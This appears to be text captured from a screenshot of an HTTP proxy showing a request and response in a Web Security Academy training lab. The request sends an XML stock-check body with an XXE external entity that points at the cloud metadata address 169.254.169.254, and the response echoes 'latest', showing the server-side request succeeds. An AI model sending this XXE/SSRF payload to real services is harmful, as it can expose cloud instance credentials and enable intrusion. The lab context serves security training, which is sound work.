 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0ae4004104d88c8d8273567400f600cf.web-security-academy.net
3 Cookie: session=wFbilP2Caukw8spStykqLaMU3aq54TZY
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ae4004104d88c8d8273567400f600cf.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 181
11 Origin: https://0ae4004104d88c8d8273567400f600cf.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 X-Pwnfox-Color: orange
16 Priority: u=0
17 Te: trailers
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "http://169.254.169.254/"> ]>
21 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 28
5
6 "Invalid product ID: latest"